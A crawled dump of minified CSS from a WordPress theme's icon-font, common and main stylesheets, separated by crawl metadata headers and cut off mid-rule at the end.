:before{content:"\e94c";}.dl-file-signature:before{content:"\e94d";}.dl-flickr:before{content:"\e94e";}.dl-flickr-2:before{content:"\e94f";}.dl-google:before{content:"\e950";}.dl-google-drive:before{content:"\e951";}.dl-google-play:before{content:"\e952";}.dl-google-plus:before{content:"\e953";}.dl-hand-point-down:before{content:"\e954";}.dl-hand-pointer:before{content:"\e955";}.dl-hand-point-left:before{content:"\e956";}.dl-hand-point-left-2:before{content:"\e957";}.dl-hand-point-left-3:before{content:"\e958";}.dl-hand-point-right:before{content:"\e959";}.dl-hand-point-right-2:before{content:"\e95a";}.dl-hand-point-right-3:before{content:"\e95b";}.dl-hand-point-up:before{content:"\e95c";}.dl-headphones:before{content:"\e95d";}.dl-headset:before{content:"\e95e";}.dl-heart:before{content:"\e95f";}.dl-heart-2:before{content:"\e960";}.dl-heart-fill:before{content:"\e961";}.dl-home:before{content:"\e962";}.dl-image:before{content:"\e963";}.dl-instagram:before{content:"\e964";}.dl-instagram-2:before{content:"\e965";}.dl-instagram-square:before{content:"\e966";}.dl-line:before{content:"\e967";}.dl-link:before{content:"\e968";}.dl-linkedin:before{content:"\e969";}.dl-linkedin-2:before{content:"\e96a";}.dl-linkedin-in:before{content:"\e96b";}.dl-location-dot:before{content:"\e96c";}.dl-long-arrow-alt-down:before{content:"\e96d";}.dl-long-arrow-alt-left:before{content:"\e96e";}.dl-long-arrow-alt-right:before{content:"\e96f";}.dl-long-arrow-alt-up:before{content:"\e970";}.dl-map:before{content:"\e971";}.dl-map-marked-alt:before{content:"\e972";}.dl-map-marker:before{content:"\e973";}.dl-map-marker-alt-2:before{content:"\e974";}.dl-map-signs:before{content:"\e975";}.dl-minimize:before{content:"\e976";}.dl-mobile-screen:before{content:"\e977";}.dl-paper-plane:before{content:"\e978";}.dl-paper-plane-2:before{content:"\e979";}.dl-paypal:before{content:"\e97a";}.dl-pen:before{content:"\e97b";}.dl-phone:before{content:"\e97c";}.dl-phone-2:before{content:"\e97d";}.dl-phone-3:before{content:"\e97e";}.dl-phone-volume:before{content:"\e97f";}.dl-pinterest:before{content:"\e980";}.dl-pinterest-2:before{content:"\e981";}.dl-pinterest-3:before{content:"\e982";}.dl-pinterest-square:before{content:"\e983";}.dl-play:before{content:"\e984";}.dl-play-2:before{content:"\e985";}.dl-play-circle:before{content:"\e986";}.dl-plus:before{content:"\e987";}.dl-plus-2:before{content:"\e988";}.dl-plus-circle:before{content:"\e989";}.dl-plus-square:before{content:"\e98a";}.dl-quora:before{content:"\e98b";}.dl-quora-2:before{content:"\e98c";}.dl-quote-left:before{content:"\e98d";}.dl-quote-left-2:before{content:"\e98e";}.dl-quote-right:before{content:"\e98f";}.dl-quote-right-2:before{content:"\e990";}.dl-reddit:before{content:"\e991";}.dl-reddit-2:before{content:"\e992";}.dl-reddit-alien:before{content:"\e993";}.dl-reply:before{content:"\e994";}.dl-reply-all:before{content:"\e995";}.dl-reply-solid:before{content:"\e996";}.dl-reply-solid-2:before{content:"\e997";}.dl-share:before{content:"\e998";}.dl-share-2:before{content:"\e999";}.dl-share-from-square:before{content:"\e99a";}.dl-share-nodes:before{content:"\e99b";}.dl-share-square:before{content:"\e99c";}.dl-shipping-fast:before{content:"\e99d";}.dl-shopping-bag:before{content:"\e99e";}.dl-shopping-cart:before{content:"\e99f";}.dl-search:before{content:"\e9a0";}.dl-skype:before{content:"\e9a1";}.dl-snapchat:before{content:"\e9a2";}.dl-snapchat-2:before{content:"\e9a3";}.dl-snapchat-ghost:before{content:"\e9a4";}.dl-snapchat-square:before{content:"\e9a5";}.dl-star:before{content:"\e9a6";}.dl-star-2:before{content:"\e9a7";}.dl-star-3:before{content:"\e9a8";}.dl-star-regular:before{content:"\e9a9";}.dl-sync:before{content:"\e9aa";}.dl-tag:before{content:"\e9ab";}.dl-tag-2:before{content:"\e9ac";}.dl-tags-3:before{content:"\e9ad";}.dl-telegram:before{content:"\e9ae";}.dl-telegram-2:before{content:"\e9af";}.dl-telegram-plane:before{content:"\e9b0";}.dl-thumbs-up:before{content:"\e9b1";}.dl-tiktok:before{content:"\e9b2";}.dl-times:before{content:"\e9b3";}.dl-tools:before{content:"\e9b4";}.dl-tumblr:before{content:"\e9b5";}.dl-tumblr-square:before{content:"\e9b6";}.dl-twitter:before{content:"\e9b7";}.dl-twitter-2:before{content:"\e9b8";}.dl-twitter-square:before{content:"\e9b9";}.dl-user:before{content:"\e9ba";}.dl-user-2:before{content:"\e9bb";}.dl-user-alt:before{content:"\e9bc";}.dl-user-astronaut:before{content:"\e9bd";}.dl-viber:before{content:"\e9be";}.dl-vimeo:before{content:"\e9bf";}.dl-vimeo-2:before{content:"\e9c0";}.dl-vimeo-3:before{content:"\e9c1";}.dl-vimeo-square:before{content:"\e9c2";}.dl-vine:before{content:"\e9c3";}.dl-vk:before{content:"\e9c4";}.dl-whatsapp:before{content:"\e9c5";}.dl-whatsapp-2:before{content:"\e9c6";}.dl-whatsapp-square:before{content:"\e9c7";}.dl-wordpress:before{content:"\e9c8";}.dl-wordpress-2:before{content:"\e9c9";}.dl-wordpress-simple:before{content:"\e9ca";}.dl-yahoo:before{content:"\e9cb";}.dl-yandex:before{content:"\e9cc";}.dl-youtube:before{content:"\e9cd";}.dl-youtube-2:before{content:"\e9ce";}.dl-youtube-square:before{content:"\e9cf";}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394
body_size: 3558
content:
code,kbd,pre,samp{font-size:1em}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}html,legend{box-sizing:border-box}body,html{-webkit-text-size-adjust:100%}legend,ol,ul{padding:0}hr,tr:nth-of-type(2n){background-color:#eee}td,th,thead th{border:1px solid var(--redias-border-color)}a,a:active,a:focus,a:hover,tbody td a:hover,tbody th a:hover,ul li a:hover{color:var(--redias-primary-color)}pre,textarea{overflow:auto}.widget select,.wp-caption,embed,iframe,img,legend,object,pre{max-width:100%}#primary[tabindex="-1"]:focus,a:active,a:hover{outline:0}html{line-height:1.15}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm){::-webkit-scrollbar{background:var(--redias-dark-color);width:8px;height:8px}::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-primary-color)}}::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}-webkit-::selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}::-moz-selection{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.bypostauthor,.gallery-caption,details,main{display:block}hr{box-sizing:content-box;border:0;height:1px;margin-bottom:1.5em}a{background-color:transparent;text-decoration:none;border:none}a:active,a:focus,a:focus-visible,a:hover{outline:0;box-shadow:none;border:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}a:active,a:focus,a:hover,ins,mark,tbody td a,tbody th a,ul li a{text-decoration:none}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto}button,input,optgroup,select,textarea{font-family:inherit;margin:0}body,ul li a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color)}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}*,::after,::before{box-sizing:inherit}body{font-size:17px;line-height:27px;font-weight:400;letter-spacing:-.2px;margin:0;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;overflow-x:hidden}.h1,.h2,.h3,.h4,h1,h2,h3,h4{letter-spacing:-1px}button,input,optgroup,select,textarea{color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6,thead th{font-family:var(--redias-primary-font)}h1,h2,h3,h4,h5,h6{color:var(--redias-dark-color);font-weight:700;line-height:1.2;margin:0 0 20px;clear:both}li>ol,li>ul,p{margin-bottom:0}.h1,h1{font-size:48px}.h2,h2{font-size:32px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,.h6,h5,h6{letter-spacing:-.5px}.h5,h5{font-size:18px}.h6,h6{font-size:17px;font-weight:600}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background-color:var(--redias-bg-light-color);font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;padding:1.6em}.widget,ol,ul{margin:0}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #eee;cursor:help}ins,mark{background:0 0}big{font-size:125%}ul{list-style:inside}li::marker{color:var(--redias-primary-color)}.page-links a span,a:visited,tbody td a,tbody th a{color:var(--redias-dark-color)}ol{list-style:decimal}li>ol,li>ul{margin-left:1.5em}ul li li li>ul{margin-left:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}figure{margin:1em 0}table{width:100%;border-collapse:collapse}tr:nth-of-type(odd){background-color:var(--redias-bg-white)}thead th{background:var(--redias-primary-color);color:var(--redias-white-color);font-weight:600;font-size:16px}tbody td a,tbody th{font-size:15px;font-family:var(--redias-primary-font)}tbody td a{font-weight:600}td,th{padding:10px;text-align:left;font-size:18px}a,a:hover{transition:.3s ease-in-out}a.button,button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:2px;background-color:var(--redias-primary-color);font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;z-index:1;transition:transform .4s cubic-bezier(.4, 0, .2, 1)}.post-password-form button,input[type=button],input[type=reset],input[type=submit]{min-height:45px}a.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{transform:translateY(-2px);cursor:pointer;transition:.2s ease-in-out}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background-color:var(--redias-bg-light-color);border:1px solid var(--redias-border-color);color:var(--redias-grey-color);border-radius:2px;padding:10px;outline:0;box-shadow:none;line-height:1;min-height:50px}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:var(--redias-grey-color)}select{border:1px solid #ccc}textarea{width:100%;height:150px;line-height:28px}input[type=email]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=search]::placeholder,input[type=text]::placeholder,textarea::placeholder{color:#bbb;opacity:1}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#bbb}input[type=email]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#bbb}.dl-btn,.page-links a:hover span,.page-links span,.wp-block-search__button,button{background-color:var(--redias-primary-color);color:var(--redias-white-color)}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px}[type=radio]:checked+label,[type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block!important}[type=radio]:checked+label:before,[type=radio]:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:18px;height:18px;border:2px solid var(--redias-primary-color);border-radius:100%}[type=radio]:checked+label:after,[type=radio]:not(:checked)+label:after{content:'';width:8px;height:8px;background:var(--redias-primary-color);position:absolute;top:5px;left:5px;border-radius:100%;-webkit-transition:.2s;transition:.2s}input[type=checkbox],input[type=checkbox]:hover{transition:.2s ease-in-out}[type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}[type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}[type=radio]:checked+label:before{border-color:var(--redias-primary-color)}.dl-btn,.wp-block-search__button,button{font-family:var(--redias-primary-font);font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:-.3px;text-align:center;height:45px;line-height:45px;padding:0 35px;letter-spacing:0;border-radius:2px;display:inline-block;overflow:hidden;position:relative;transition:.5s;z-index:1}.wp-block-search__button{height:50px;line-height:50px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid var(--redias-border-color)}input[type=checkbox]{-webkit-appearance:none;appearance:none;width:20px;height:20px;cursor:pointer;border:2px solid rgba(152,65,255,.3);border-radius:2px;display:flex;align-items:center;justify-content:center}input[type=checkbox]:before{content:"";width:10px;height:10px;border-radius:2px;transform:scale(0);box-shadow:inset 1em 1em var(--redias-primary-color);transition:.3s ease-in-out}input[type=checkbox]:checked:before{transform:scale(1);transition:.3s ease-in-out}.comment-content a{word-wrap:break-word}.flex{display:flex}.items-start{align-items:flex-start}.items-center,.page-links{align-items:center}.items-end{align-items:flex-end}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-end{justify-content:flex-end}.text-left{text-align:left}.text-center,.wp-caption-text{text-align:center}.text-right{text-align:right}.d-none{display:none!important}@media (min-width:992px){.d-lg-block{display:block!important}}@media only screen and (max-width:992px) and (min-width:768px){.d-md-block{display:block!important}}@media (max-width:767px){.content-area ol{list-style:inside}.d-sm-block{display:block!important}}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0;padding:10px 15px;background-color:rgba(152,65,255,.1)}body:not(.elementor-page) .gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}body:not(.elementor-page) .gallery-item{display:inline-block;text-align:center;width:100%}body:not(.elementor-page) .gallery-columns-2{grid-template-columns:repeat(2,1fr)}body:not(.elementor-page) .gallery-columns-3{grid-template-columns:repeat(3,1fr)}body:not(.elementor-page) .gallery-columns-4{grid-template-columns:repeat(4,1fr)}body:not(.elementor-page) .gallery-columns-5{grid-template-columns:repeat(5,1fr)}body:not(.elementor-page) .gallery-columns-6{grid-template-columns:repeat(6,1fr)}body:not(.elementor-page) .gallery-columns-7{grid-template-columns:repeat(7,1fr)}body:not(.elementor-page) .gallery-columns-8{grid-template-columns:repeat(8,1fr)}body:not(.elementor-page) .gallery-columns-9{grid-template-columns:repeat(9,1fr)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.blockUI.blockOverlay,.loader,.woocommerce-order-wrapper .blockUI.blockOverlay,.woocommerce-order-wrapper .loader{background:rgba(12,12,53,.03)!important}.alignleft,.alignleft.wp-block-gallery:not(.has-nested-images){float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright,.alignright.wp-block-gallery:not(.has-nested-images){float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}.alignleft.wp-block-gallery:not(.has-nested-images),.alignright.wp-block-gallery:not(.has-nested-images){margin-top:1em}.content-area .wp-block-gallery:not(.has-nested-images):last-child{margin-bottom:30px}.page-links{display:flex;justify-content:flex-start;column-gap:10px}.page-links span{font-family:var(--redias-secondary-font);font-size:18px;font-weight:600;border:none;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;transition:.3s ease-in-out}.page-links a:hover{text-decoration:none!important}.page-links a span{background-color:var(--redias-bg-light-color);border:none}.blockUI.blockOverlay,.loader{-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}.blockUI.blockOverlay:before,.loader:before{-moz-animation:none!important;-webkit-animation:none!important;animation:none!important;background:url("../img/loaders.svg") center center/35px no-repeat!important;width:5em!important;height:1em!important;margin-top:-.5em!important;margin-left:-2.5em!important;-webkit-opacity:1!important;-moz-opacity:1!important;opacity:1!important}

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598
body_size: 12748
content:
#preloader-wrap .spinner,.default-btn{background-color:var(--redias-primary-color)}#popup-search-box,#preloader-wrap{z-index:9999;position:fixed;top:0}#popup-search-box,.loaded #preloader-wrap{visibility:hidden;opacity:0}#preloader-wrap,body.is-preloader{overflow:hidden}blockquote cite,blockquote cite em,blockquote p em{font-style:normal}body.is-preloader.loaded{overflow:inherit}#preloader-wrap{background-color:#fff;width:100%;height:100%;left:0;display:flex;align-items:center;justify-content:center}#preloader-wrap .spinner{width:40px;height:40px;border-radius:100%;-webkit-animation:1s ease-in-out infinite scaleout;animation:1s ease-in-out infinite scaleout;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.default-btn{font-family:var(--redias-primary-font);font-size:14px;color:#fff;font-weight:600;line-height:45px;display:inline-block;letter-spacing:0;padding:0 35px;position:relative;border-radius:2px;z-index:1}.copyright-area .site-info a,.footer-widgets-area .recentcomments>a,.footer-widgets-area .textwidget p,.footer-widgets-area .widget-posts-list li .widget-post-content .post-date,.footer-widgets-area .widget.widget_recent_entries ul li span,.footer-widgets-area .widget_meta ul li a,.footer-widgets-area .widget_rss .rss-date,.footer-widgets-area ul li,.footer-widgets-area ul li a,.topbar-right ul li a,.topbar-wrapper{color:var(--redias-grey-light-color)}.container,.container-fluid{padding-right:15px;width:100%}.default-btn.blue,.rel-carousel-nav button:hover{background-color:var(--redias-secondary-color)}.default-btn:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(255,255,255,.2);-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform .4s cubic-bezier(.4, 0, .2, 1);-moz-transition:-moz-transform .4s cubic-bezier(.4, 0, .2, 1);-ms-transition:-ms-transform .4s cubic-bezier(.4, 0, .2, 1);-o-transition:-o-transform .4s cubic-bezier(.4, 0, .2, 1);transition:transform .4s cubic-bezier(.4, 0, .2, 1);z-index:-1}.default-btn:hover:before{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.default-btn:hover,.default-btn:visited{transform:translateY(-3px);color:#fff}.btn-group{display:flex;align-items:center;justify-content:center;column-gap:10px;margin:0 auto}.container{padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid{padding-left:15px}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container{max-width:720px}}@media(min-width:992px){.container{max-width:1170px}}@media(min-width:1200px){.container{max-width:1400px;}}.wrapper{padding:100px 0}.col-row{column-gap:30px;row-gap:30px}.col-row,.dl-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dl-row>main{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding-right:30px}.dl-row>aside{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}.left-sidebar{flex-direction:row-reverse}.full-width>aside,.full-width>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.col-item-2,.col-item-3{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-item-2,.col-item-3{-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px)}}@media(max-width:992px){.wrapper{padding:80px 0}.dl-row>aside,.dl-row>main{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.dl-row>aside{padding-top:50px}}.error-404 img,.error-404 p{max-width:400px}@media(max-width:767px){.wrapper{padding:60px 0}}.page .full-width .site-main .content,.single .full-width .site-main .content{width:980px;max-width:100%;margin:0 auto}.comment-content>*,.content-area>*{margin-bottom:30px;margin-top:0}.content-area .wp-block-image:last-of-type figure,.wp-block-gallery:not(.has-nested-images){margin-bottom:30px}.comment-body .reply,.comments-area .comment-respond,.content-area .wp-block-column ul,.content-area p:last-of-type img.alignright,.textwidget>*{margin-top:15px}.dl-cursor,.header-number,.mobile-menu-icon,.mobile-navigation-menu,.popup-sidebox,.sidebar-trigger,.sticky-header{display:none}.header-wrapper{background-color:var(--redias-bg-light-color);position:relative;z-index:2}.header-2 .header-wrapper.is-page-header,.navigation-wrapper,.related-projects-wrap .project-card-inner,.sticky-header .navigation-wrapper{background-color:var(--redias-bg-white)}.header-wrapper ul{list-style:none;margin:0;padding:0}.topbar-wrapper{background-color:var(--redias-bg-dark);font-family:var(--redias-secondary-font);font-size:16px;line-height:26px;font-weight:400;height:50px;display:flex;align-items:center}.topbar-inner,.widget.widget_archive ul li{display:flex;align-items:center;justify-content:space-between}.header-2 .topbar-right,.topbar-right ul{display:flex;align-items:center;justify-content:flex-end;column-gap:30px}.header-2 .topbar-right.no-left-content{width:100%;display:flex;align-items:center;justify-content:space-between}#popup-search-box .box-inner-wrap button:hover,.breadcrumb-wrap li a:hover,.calendar_wrap .wp-calendar-nav span a:hover,.copyright-area .site-info a:hover,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a:hover,.footer-widgets-area .comment-author-link>a:hover,.footer-widgets-area .recentcomments>a:hover,.footer-widgets-area .widget-posts-list li .widget-post-content a:hover,.footer-widgets-area .widget.widget_recent_entries ul li a:hover,.footer-widgets-area .widget_meta ul li a:hover,.footer-widgets-area ul li a:hover,.post-author-box .author-info h3 a:hover,.post-banner .post-meta a i,.post-items.classic article .entry-footer .post-comments:hover,.project-card .project-content .project-cat:hover,.project-card .project-content .read-more:hover,.project-card .project-content h3 a:hover,.sidebar-trigger:hover,.topbar-right .topbar-search form button:hover,.topbar-right ul li a:hover,.ui-selectmenu-button:active .ui-selectmenu-text,.widget_calendar .wp-calendar-table #today{color:var(--redias-primary-color)}.article-inner,.topbar-right .topbar-search form{position:relative}.topbar-right .topbar-search form input{background-color:var(--redias-bg-dark-light);width:230px;padding:8px 50px 8px 20px;border-radius:2px;color:var(--redias-white-color);line-height:1;font-size:15px;border:none;outline:0}.topbar-right .topbar-search form button{font-size:20px;color:var(--redias-grey-color);position:absolute;top:50%;right:0;transform:translateY(-50%);line-height:1;padding:0 17px;background-color:transparent}.header-default .topbar-right .topbar-social{display:flex;align-items:center;justify-content:flex-end;column-gap:10px}.header-default .topbar-right .topbar-social a{font-family:var(--redias-secondary-font);text-transform:capitalize;font-size:14px;width:30px;height:30px;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative}.header-default .topbar-right .topbar-social a:before{border-bottom:1px solid var(--redias-grey-light-color);content:"";width:70%;height:1.5px;position:absolute;left:50%;transform:translateX(-50%);bottom:4px;transition:.3s ease-in-out}.header-default .topbar-right .topbar-social a:hover:before{border-bottom:1px solid var(--redias-primary-color);bottom:0;width:100%}.navigation-inner{display:grid;align-items:center;grid-template-columns:auto 1fr auto;grid-column-gap:50px}.navigation-menu{padding:0 40px}.dl-shopping-cart-btn{display:flex;font-size:24px;color:var(--redias-dark-color);cursor:pointer;margin-right:15px}.shopping-cart-inner{position:relative;display:flex;height:25px}.dl-shopping-cart-btn svg{width:25px;fill:var(--redias-dark-color)}.shopping-cart-inner span.count{width:17px;height:17px;background-color:var(--redias-primary-color);color:var(--redias-white-color);font-size:10px;position:absolute;right:-5px;bottom:-5px;border-radius:50%;z-index:1;line-height:17px;text-align:center;font-weight:500}.sidebar-trigger{background-color:transparent;color:var(--redias-dark-color);align-items:center;justify-content:center;width:auto;height:auto;line-height:1;padding:0}.sidebar-trigger svg{width:18px;height:18px}.main-menu{display:none;column-gap:30px}.navigation-inner .site-logo{max-width:160px}.header-default .header-right .login-link{border-left:2px solid #999;margin-right:15px;padding-left:15px}.header-default .header-right a,.header-default .header-right>div{display:inline-flex;align-items:center;cursor:pointer}.header-default .header-right a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;color:var(--redias-dark-color);line-height:1;display:flex;align-items:center}.header-default .header-right .login-link i,.nav-links .post-text i{margin-right:5px}.header-default .header-right .search-icon{line-height:1;margin-right:15px}.header-default .header-right i{font-size:25px;color:var(--redias-dark-color)}.header-default .header-right .default-btn{padding:0 25px;line-height:45px;color:var(--redias-white-color);font-size:14px}@media (max-width:1200px){.navigation-inner{grid-template-columns:auto 1fr auto;grid-column-gap:30px}.navigation-menu{padding:0 25px;column-gap:20px}.main-menu{column-gap:20px}.header-number svg{display:none}}#popup-search-box{width:100%;height:auto;left:0;right:0;white-space:nowrap;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.open-search-box #popup-search-box{opacity:1;visibility:visible}#searchbox-overlay{height:100%;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:ease-in-out;width:100%;cursor:default;z-index:-1}.open-search-box #searchbox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}#popup-search-box .box-inner-wrap{background-color:#fff;border-bottom:1px solid #eee;padding:80px 0;width:100%;text-align:center;transform:translateY(-100%);transition:.3s ease-in-out;box-shadow:0 10px 60px rgb(0 0 0 / 10%)}.open-search-box #popup-search-box .box-inner-wrap{transform:translateY(0)}#popup-search-box .box-inner-wrap form{position:relative;margin:0 auto;display:inline-block}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:#666}#popup-search-box .box-inner-wrap input::placeholder{color:#666;font-size:18px}#popup-search-box .box-inner-wrap input{background:#fff;font-family:var(--redias-secondary-font);width:600px;padding:15px 80px 15px 30px;border:1px solid #eee;font-size:18px;color:var(--redias-grey-color);border-radius:50px}#popup-search-box .box-inner-wrap input::-webkit-input-placeholder{color:#666;color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input::-moz-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:-ms-input-placeholder{color:var(--redias-grey-color)!important}#popup-search-box .box-inner-wrap input:focus{outline:0;border:1px solid var(--redias-primary-color)}#popup-search-box .box-inner-wrap button{position:absolute;display:flex;align-items:center;justify-content:center;width:80px;height:100%;right:0;top:50%;transform:translateY(-50%);background:0 0;border:none;color:#666;font-size:30px;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}#popup-search-box .box-inner-wrap button:focus{outline:0}.search-close{font-size:30px;color:#666;width:40px;height:40px;position:absolute;right:20px;top:20px;cursor:pointer;transition:.3s cubic-bezier(.165, .85, .45, 1)}.search-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}#scroll-to-top,.cart-aside,.cart-overlay-global{position:fixed;visibility:hidden}@media (max-width:1024px){.topbar-inner .topbar-left{font-size:14px}}.cart-aside{background-color:var(--redias-bg-light-color);top:0;width:420px;padding:50px;min-height:100vh;bottom:0;right:0;z-index:999;opacity:0;transition:250ms;box-shadow:0 2px 5px 0 rgb(0 0 0 / 20%);-webkit-transform:translate(200px,0);transform:translate(200px,0);max-width:100%}#scroll-to-top,.breadcrumb-wrap{box-shadow:var(--redias-shadow-sm)}.open-cart-aside .cart-aside{visibility:visible;opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0);transition:1s}.cart-aside .cart-aside-inner{display:block;height:100%;position:relative}.cart-overlay-global{background:#232324;z-index:120;opacity:0;right:0;left:0;bottom:0;top:0;transition:250ms ease-out}.open-cart-aside .cart-overlay-global{visibility:visible;opacity:.7}.cart-aside .aside-cart-close{position:absolute;top:0;right:0;color:#ddd;cursor:pointer}.cart-aside .aside-cart-close svg{fill:var(--redias-grey-color);width:20px;transition:opacity .35s ease-in-out}.project-footer .post-navigation .nav-links .all-projects a:hover,.widget_search .search-btn svg{fill:var(--redias-primary-color)}.cart-aside .aside-cart-close:hover 